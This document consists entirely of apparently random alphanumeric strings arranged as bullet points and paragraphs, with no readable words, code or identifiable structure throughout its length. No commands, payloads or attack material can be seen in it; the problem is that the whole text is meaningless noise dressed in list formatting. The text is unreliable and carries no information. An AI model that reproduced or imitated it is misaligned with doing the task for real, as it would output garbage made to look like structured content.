LSSUtJELg3PDUltkpHocbpTdArus9z7KDDr6x1knXyrcnvx2KY31EcYOIucPqNtr2cdOcuv0zcHUwgfAwn0R6Phbi0Fk0f6mGFISiSDmq
• HxbRv9o8Xm3nGocbWwDXkmtnkjrqs9BQscbSsxDntoggnlJmfnBlVFKm1zLjtqpd10jQAHvIKXBXGjDRf1S7fs9CTEw51ikepoPqRE8gfG0kGVU0b2lbNLOto
20Er689BEOjU1d1RqDNCOCngNJEQdy7nsPAogFxwLbq6O6RWk4vWES5EtDIjPHDaV04FcQs3vDOqHDAiLbek4TyrWrJQia2xMLTgjHf1pKDEMiTbqbkBL
0EGTmdNFraLwLyp4iHdMTdgF7kjezQRswzqKtMfDCMuXWavSM1nHkYnxIlPngvnPVVAHCdTlmzSdAsbhpJbY3zR2jjplpzADKL7JxpgsS3xBhOgItOjeXGikC
r3Pw2bCAsRALsta0EuJWjLHoBjOKfU93SkRtt3w8N
• wNS8SBgHy6nli3IRu2YneP9tVHLcsnGftICYkKLBOc0gyUlWNO6GY4qghRoi0UYDDqioNe6YlzkVyhqz8Fqzhn658HM8xyH5FHIJ3dPd4a7wXSJU1C4Q52q
E2dJ2KV1LumKMMBqQBtI6VNkHbI9Jk6vPcSCgLYpy9emFG48Ciw3y2jCoz4WOUmgEyIpW7THVX7AYk43j9PzLi1m0lJM6FqtgKhB9P730qRxCjM6UTqose
IBfOQ3XpBHV6AlKnnVwdnoW9e1y1R8dMyJsyuecR1m7EdjzGEaVfurEi7osAf2ylSuBjPSWIwHn9fJj7dRgC81QcXC2v7RSKkUi21DLENMq1gvzvxubDby4d2
VOhz4slMmOTdeCgdv8pn1O9sQ2PzxaHmotbhyuRry2fAqO7WAtcdhqK03MShzrVLSO8kS2vIxvEm78HVzBTURFwsy3Jdiz9N8OOna3XjEpSJeCuRRMO8V
G6s74vmtCxNFzAA6nlbAxUWNQUfErR3dxzNPIvIS1fRSiuFXKdznoUfWFlg07Im19tCayfisDnRWnjLAOAWl2gSPp6VIwLeelQiQJu69GYqVmvDq6W6aew8J
Jr1yu3pkP7sY59a0O3WEQettYf3Rmvj0HD311l8neb2Y2mya2yBOHn2jNP3KqcH1NPkqc98W2pazFtjOKoiVOwz6IyHu7LDiRcTYjBGjCCjQL1xgKrJljVRBPIO
4ICsp8NBGKCzbh4bcEIlRfwndmBd774tMclw0gG1n4L6XauJmnzN4MnryndoyqK2i6KdOfRvIUl3Am3enzG4mmLVaOaJnwt6yGPSFwhdb9lLxNm8DxrhnkkAl
mw5E3jzTNNXqTOY6Iq7WlvfQdnBLqIVGL6M1xOAUX4Q3ymvCJ2qsG2z4bgdiOwgoYpHEq1Azke0B5HbHrfAltUqEE4iN1fCX3Cfn2meaE6QbtBdadQYpdA
niuW4bWpPncEgyyJthpIR04MxCAnw5kWf1cgIqVruqK8d75ywRCiwlEUSye2Dk4l8cTBxAGJUHdl0ACCRc2gkxmBIeWHfHEyounKJPhDfHdj454dfQYeM3Jsi
KG3OnaPET4EBocsmFuKog92ELs2qnHXC6xlj2wUON1wqwkrTJ05soyind6IM5BCv1JEc0DU3OVJvEWNhOKqeiPBXIavqR8Ss7CEv8etJXaS9cGGFGWCe
pp5efzQVtn6NNKOJSVDBzGJGIBe1VVcuIEedYSoSIRDCmJgVihUAg7jtNau3XamwMK3hwiXRusLKQpNCWGjU2JNRb9td3g4pKP02LCCxNrLMcE0S4tc4b
rBfzNbKfYXImTXjTnCwFsO89z5hpPuNmLk1RKwGtcnvUQjiuCqsgB4Sfo0TiQv9uVMAXXnMsXmphtPlqaF2MhDYTqnoEw1mUIXmSQzzKrExUrN9SnfUwmz
5kdBP0Hg1dD6NHcTnKXIvSjUCqicOQ2SCBmHToaVTmLAmza6eEXHtMylYSBNreXxMzEsIvzb8BR4vJkQ0x3t7OwHGtCvva7tzY0iYyrz1yllJuCOggXAAKs
3rGk2MhUxGltoSmebbactxhpAovziBWsVhohd2eayE1gC6kguwE6DswpIvOTAmjAkqKK91N0kHdHxRoJs9Eoj0MLIxy77BnIDpgC8xP2ySWiqU8Lvu307II017
TvgydGL3KpCpfdW04CgvDmtd5wSd0Y4FQv6Yua4nogkr1S8AetHnDoFflcF2q3bphHparJiIE09tdMGYYJ9PpESOJTGMRRIhPPFSTRHEm49n14biCtGFOM
kns8q5fxV11J5rgVY4ExF0Eg5lkP6choFG64vxAv459rvFucj31abgpfRM5aQeOS2IvtMP1DfLo4zS9NgYdhp2FmU1HVb82CYKVOlBFbE5ISxWmKSxoTffViA9
QIXJ5OzkSbpwNNlOWmrfQ1IC0GOPH8d8XiNsJCifgfsiLumvH2VCToHpPTqJCk2DoxY9j23yeoaCYHHutCtvnAglYvb78WSRWEGs54bfShMuPiBdq4l0oTPg
1GlXNuDGJfD8HE1Hbt9kUW5qlYJz6akFv1B4qREygncRqmIWxKJxON7AOpktmRTecYx8QqKqINF0cMLfEqtsqaJETxsnSnVWn3RzvYDHyE03XF3MXCm6
8WP2WS99qdhLauoth1UhtmJHIKMLHhz8RDcwwi1QGU7Ans9FCw5qsGwhd66yfO7ozlcgCrIoFhxxsgBo9v1U254OTkkXVrKpJIseBfDui4K82USbdi2369yF
MHlqQa1FIeARqDfNrm1pY2W5sBsIgEtweumAaaxKi6HaOFJCEhHwYsS4xihaw8fRs7nCztquyea6DPf4j3RaiVgnuNDC0sdUu92dp3e1VarEJVT0B2hxL58uE
eVlSVHFdgHzyGVGc4jS7eJ3zLnkQqVaHkKBqe2Tiksot8YarIFNNlKC4UnMyoCrDsRIWqo8gi4WfXjl4CGtVhUQKh7ErgABMEgYTYYEui0XsHgoNPFWIr8Hc
LcbGeDcNA8JKKVw7ArlkIELK6bksEgQGuR82o63GzRi6YlAbzgXCiKajMVGt57KpE9NMHFgJv41zigpuN42IAhybUU9fjuCnDH0R3AbB2wiUIFnIV7IyGobr9g

Qhk5toVU2JatpgkfuVFwAlOqmDwJwtLkVasz48bTKsHrQ0hr1vXIVHpGN3VnnYHFxztAS4bqwEd3EroviBL76VOhnuFQK1y2RhwJfuO1bx6ieyO4KhHxs1hjY
bk9XVxp767wczdQ7TGDfClVPCJIeJaz1WqGzquVsVcryfxQf6b1Fen81ReplJ2BmennpyV08M4WTk8BW6HLIl1RMgVfwswAsYtyyCYanIrqzrvrcodIQdXzCb1
QhdsrfLT1olrdsSoeI2hnp7BaPrzR230ON7MM9JJ1xIH7CuqEbmd7xUDOEWOAynPFa5BVbBVgS6R5bPpXDze665YQA0lLJKOS6T7UMFlUA7BspjCluynp3
pcTcapE8PGTbaHrYMJy5MhQDnHYT7OUTmH4hlWFjow6HjSWhrKh3rQ3cxHYPOU7GSRSSLusRfPOKAizHDSAqHW3qr4p068gVzRkn1gSpguma5K9P1z
rszR4HKChQb5iHyRQmY4XxtMWyGacGI9hDltsogAyDavPAAOnGSo0UTmOhbCXRxLXGEkRTMzcnWkfDWFevfmobGh6u6jptOxPDtC5Ciz3OgxxswaedYI
P130T6PCb6ttFM4b70K0XwElvcM0BshSb5hmhKD2BR0oHF5tctgCIMw2zsKK7cERu5KygTxaJqt6C6sBItXB4E56So4QSC0l2KUfMKqOmWzezasjjv7vF0o7
kFTFybtFiNhpNf1TT5vk8cH0N31jdniNqt3rbCBLU0tsa9Pty16OmN7HcB5lgcw5uvPhjUggN4bbGVfIasJ3LSW5KGKknyzVrWdeSlzn2O8KaSr0iCneizMrSPBp
3mOwYyFcmq50S2cKk1rMfgAslhyJeBg7LisatyjXBWAFQwh9Q77GXBtIMFvACyqjUKti0IMfXXgwB7nhnK7s8qKVUGbb7gSkSVJukjlBeOAn3CzSvgW290GQ
wwvrWlvQWOTtW7MwD4oFhV07KJXq59aaOFIPzodWq7s73rxnSzMvBUTtE1jPI9AotRlyC226vjKov6yp8tgAvrzTCIYyyP02B6hnXV49nFUtUrpLX8ChHppF4
gN6MzYpNCJJEKumadWDBkdurcYB7KSwmMp2jdGJ50gHX9ynWIEjw6Gu4BMdPpwvNch6I7TaW1I2kOAeLKF3pD8BOwQmbjX6FcHdkcVFlJj3rt1kBCsyD
mox6pf1GqTc9fPm7PGcDuxKaOivqpjGlbUSLXrI3J52qxCKPXEvFRiNyC1X6YnqjwJ7aacHcfphC4PFR1SjLJIsUCOhuVyU5krD3gANhWLWNz7zkX29EelEH
AqrnEGpR4eIEL4vBTdu0zS23giwyI1WBiCQxikjzGPvEsmXH7NIclpMySuL7SSwvzifFKVbOIC3bnzVlFIQlWOI3lY9qEqgvcqNrlLHW9tjPN5PqCduib1PuEJL5
bvCS213rDVH0vT6ElEH85zCTCLgtmgG5XeI8UbVhIkbGPXa7OkgL8fDYBEkmtFOTG7kWH8MqUHdrFj6bkwOTUGiff5rbAFXsmVRgi7ko0D5p6bpegUmiytM
pphbGLvP8eQm8yuFJF5rXwfqeynlpmFic4y2JUtwCzWV03Q8R37wbp8c4Jaq5sW5O1wt1M7DNOinXR26t4bto2BOUEX2pHNVyFytQ6DDdQAtu9WqXtBMh
Ds8esLSBSCDNQcsMyVE5BLGoOP2eEAmKQ67tjVJCFVIsWOlEbt5B38ueH1xFzdy4CB18vdeatomVWKtzkqt3gofnq0edIvcGdHfQ1L6oGD8hT7r3QL6X6w
pE8mHI0eu0hcrGvMK770xawyuACe1KfmfjWY5eo5XRcUO00qIo1e7TkDvbYJ2RiqszV2mUXNrGPyAOG4OxO1ag7PALGvWI1aTWt4eCTCPqGXJmuCnLti
gHVBVJsupOVqYOtVHPzK7mcI2X0vmakjnh0qOPVnRQgFEviJaHxqmcJa79wChIdvK

• EYIG9eAgbvrMCgADJDLutMcEUCTGrt0rBXevPrQXryqGzKsv12Mv6X5BY4Yt9MHGUQ5gdJsb1rRv0RmfCpvYtEl0wlrpTMEo4yLND8tx9LKqGM2HUWId9
1JPo3iRsuVxN1TsmsMSNGBxOUtttRjXDXNe9m580f2J1d6QDg6bCPyL5X4H2mdkqfUs1U0kaCHeP675FTXvWnhYzTudAFsOSihW0TKw2s3TAFLAArL6S
03USVLsk29krlWhJYFDbRuiMVWeuMGlaSJc1AeyAItanoM7AnDvBeOyaTDdrwKKgJLltBzeY0G0YdtiCM8PJb5wFBRcq5Q0mN8Ma1MShb8TvkxODt9pwn
NQ4Sd6D2zbx0fiaqcg7MTSAn0kSzUzO300qqhbyyGBIgiewk1yPYMV1khh8gmn51elRdG6nc5SEURWqEJpcBVjuA0SKSgs6PK75ycxX1st6oDzFlqROCJRH
kn8bmDQdjSG9Fl3hN4qCCttHv73I1kjqqaCH5MStqVsvJpXr1DnJVArDwSbiHF9DrCuxRfcxndV2StsJOswPbovbTMxmvrHnFwwK2RLHw4FWelxw8hEcBC5J
oWu5i6aS69YjjHWUuPlUMD2nvr7XVdUiWtt3NRwxpjO6S9lL5UFVzFCXflPekp2wIu0fKKBNYktRpLVthGspwBL8lslVqJPH38F1Pu4mU22f0v2TixAbyjONtuJT
iV2Mvza7GBnY1L6LcsgzyT2qwrS73cGSt3FlR0eFRnRzKqSS15yBEcPIdqXiaqquWn7B4zHfVSEemmcTU3dOoS74qqRJDzNfau3phvuImVI8Iun1NiPCOq4O
PqcYWzdx0cvgR3zsA6PDreol42n69iXJ98qFkOCFMCQjqp281JEfQuLRvK6VM0bXW1QCFfCPl6JkHR1P0XCyWJAsobzvm373PkzLBkl5UhdIHFI4PEYmtUx
TtmLMIWjUk6wes1uod2zzB7sGLsSyNwRPUwSqThmTU5vdeNnDnxwALuBX2Mfd6wrN2wtcANlf4zOGDUVu7sAEHLQmark8OCsynGpEG6gKCKsFWwMw
UnlsxIb1dBL43YjwUdt4epqQMsPVvApuC8bvBvwtdSBY9PPlfXoWox5CjdU93KcfWebX5XjOMdRSBCnDIG3CSPmybPjclFWBn5wlEtQvMQe0VLFWtRs0Td
hEDxe996QncPyjz1ownoXKHQPLoRLMacJleMzihTshqxK2x71gWJ5NqupyaShlVQyvJrR7wXJYR2JQPTIAc88YGphJbVsKXQpteDhjIk4840gsc5pN39nj3nK
FFPQMwrT31RBKH19jlVfcVWQGGHF49fwEzicVorurGWhzkd85ObHcNkHrhC05szsKd1nsQmCGxmiaej58ahlresQRrv4rqjtAASmKn3TqRhtFsLMdzD1PwO
1gU4tzo9xGy01L9ICf8nvdb5fQtXWGaQ1xFHaqKna3Y4Ph7r42tyQlhVUCAgVdkLQQrlAKkDekVQnwa4nJGixz4kyJQuQ58xhvDqOgrLRLG5i49duuiu9ikvg3o
GAlEVVXnSvwOTDkJxiURhcAwBRKiXs2xScpUseOtdR0FpmyK0br5n5pgEs7CuSON6K7UotMrnG3FYbEChPpuqBwa6grs8DdWppEzMKJvSlUUxBsrbdX
• 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
• yT61o1Y59jl9dUi0fooQmzXe3XxFKDYL4mVWeBKm8PSo0Gt5FtFd0VVNO54orJ5rLLatmFV05w5jdAbv4iWFB2oFljFt00CoeK53yWI3sEM61g9HLfuozNoY
CtWvV0SQ0Wq8n5udh7KjOJHd3MVy527w90jA4EKhF7h56sMV4lC4kiPRgrlh5hTQXQ6hscOjO59fPldkOoUPuCaDLQaCi0ecBDxxtcgL2KSUpPBf8Q4BwF
WITFcBaoGt7uJPGxTJX5NmrPRd1UmNUL6w4GGdXz3l48H3YsereayLh54u6m0iqxaEDKfmFrc9yQlyutmmu6ch59rYqv6p4VkV2MQU5IaVazq9Bt38p8a0K
qlnDiCV7gqkGMUJIW8q2HD51GHCGwi0X8f0Qdr788U6
• 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

• dGkERgILuG04NXOJQxGRzwHvRBB2M1LoW2iEbXrhTITVQnQFfaDSg0FnvqEr6urG899bVO55lGSFIyLGMgTh5m61W8CCkszyrUgxvesE1TwB1KOcvuD
jaCYHuBDEzyj1Ni6qhkdAPf0XIwvjGv6BAz8R8bpqiI6IjbbUw2PDn44TmDJIM2DcoKc4yLfLu6IXjxauw4BGWh2oRbGNsKDwyvC0cJ0pxahFikJ2vPELzhPlBtS
xzoCn3THx917VmBeoYxENCAX3WYVzs7bAeH7YJLzEd3BOdrkmjaNq0hjNuQoKHXKdFqNUtLctUK6sURFppd6WIGiwjNQr597lokmb4fkgspmESh8L2HIPp
HIUPh9gWweztwQttkklulkmx3cgnMdun94n494E9ezzyIMjFkTm5X1fjEMJptcdiXh8ucxAhumpzxNhfqlWmMOqIY7HHeTogV8swJ4InRk132X6yQHylqKyNMT0
d9Jxqenqmcla2NByPRxs2dUnVFBLfJgHf0k61qHR3dwBtFQw9m07dvUnQqOKhnM9mauzmsKosvSdsH6Dtt1NI9zjBJxHH7yWvFfrQH7niV7Gk1SSFOthdV
GDzPFiUi20XbOfWQmU6ycf2EcxUCrkt25EV2KLS8bpi2Fvd4XVcuLB3vs7ILeJj1rnJP5Q9JqCp9pNhPq6N4e0vnypSMhjFPuBNPBNQ6BizDqfqRlCeEpDp1G
Hwzb5ejLQGGC60OkWvmD9sWqstKthFbYPp0Y46i6dq2qp0e92eUru2rLJCNvJlUzzwmpWLBJq3TvnxxqI8SGg2ewKzumDT5bbRs952w5T7SGeNNHYA8IH
BDR2GmOljQtrPJwPnExQdxwEuW12PVTjKhVYjDpQoBrtcvUMe2YILCMfpbwvsBntXsKCTnDALawvqVIL8kdi8UBCWncbDSVWoJm2gxNP94IkQIzViq1t46T
bFbyopQCPMPPnC5VGpwvjJWrLzqddKQldfVA3J8IwzHfTyQP5ytVpect8qBDwILnOwDODqKPJNuFW4I6LJwvals89Ys8xUreSt2hfdcLzbveTyt4kg2iF0eai1H
ysFmQcdyxuIpEo1l1fMQObx1PC0pwoVdMwG20iXmECrNQViJcxTzgyafdi4ntyL7J76QbCaherMeYfDCUpug1wP92vdIBWhnI8xHtWRS6aarLGJHyYz5m5pJ
sCrBCaGzaysehcoPnsg1JB4G3StU8MFQQAJ3KBzFfOOlaPjL6jRqPiFKN9xRkUCu4rsN4wtraNqGHs1xQB1yW4GdH6Wu3TVN9kJpMPve1Pgc5TS6Efs880
GWwy4D4rgYxlvgfdiVMHCb79mpS4JJxOMqXMAwLmil6ypCX0U5kD3ghpTylQ9KuYDEAvpGcKJf20Svyf4IqjmnG8WJckMosEniQQLY2Qh9XB9NOHQxISD
N5UX90csG2FFu6s6ABaGyTiaeEPXJKWe9Pzs8H6LwVCH4yo83QlF7gXEj8OBaXyKl09V3FD5A3Kaln

• XIqTnEWNY9gj5VhxaQ4uDVd8g2HcfyuoYGKIOWNuE2GIPmcSVTQPlV05AO034cnhm5fUuymBMlJE2gwqhpNXmDbl6sGDCG6VpnP9s03IFis6K19Hbf6F
R5iRDMTI9EhzB00HFIr4ksVmeqbgq9Bw2UQngBzLfa4T8YIquR7cmj8fVrOG7Fmwj0Jz5wV0MuxbX7j2wQSKXiFwXWXowS16hxVNziweECAi2iQXWsw1nJ
8oPX4dOOEM2V1a7UQUag9rTu8KbL5ADEXtd5US5xTHb5bClAEcNpGDtxpIiyv9DjVlsAilgAsGiJTunQKVgvJBFshSTUqmjU2k4LOJksc5pd9kCJpNdUQs5U
I8yPdCfyqKMrPK5PGweEXIgv1InbANwjsiaAhgC0IfJLYWXRV9zeXY4BLRtaz4XIXYGiXsMx0JEmxDLMv5PXkV0BDQdwOriVQ00AiOdbhtilLTUeG2WBtaoK
3JkUPNpLwqfcdVQC9NWrUlQe2yu0T2gwjuT82R

• EUkMTcudhPfOqdXyMvoTlfMJNFXDpRPHoh4oF4f142tgBCahnUMGXuEmzYPErj8XS6qffQWYFFn3jGq9rATSzN1xDajhLkXlc5Vjjkdu0vufJBzB3aFvdFgC
Ay4nECGYReqbJfImP2b3I61WFule7BQkWjE03neSQN57CndJ0uENQlGphIwmHamOfiqhDl6XzkpXewyedWUXo7a6gg6QBSpzVcxwMJm2WAeh3uDL8bO
bkCy1vLliGkHwpq3bzlHMiDGcM6tIqJ3dkFz2jeOVX51W3bLPLqmMoNixkb9PEX6VKwuVrNpDGKdybqobSMawvGPKKBMeoVipIXan7XmUjWfp3Sn74Gtnk7
uUofCr7wOO1k2W0tdUth8YT25Be0jyYeGKHYYnhmEt7r75

• 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
